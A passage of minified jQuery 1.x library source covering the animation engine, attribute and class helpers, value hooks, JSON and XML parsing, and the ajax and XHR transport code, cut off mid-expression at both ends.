this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):sb&&sb.set(a,b,c)}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},ub.id=ub.name=ub.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(void 0===a||"boolean"===c)&&(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,(b||!y)&&(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,fc=l.ajax=!!fc,fc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text 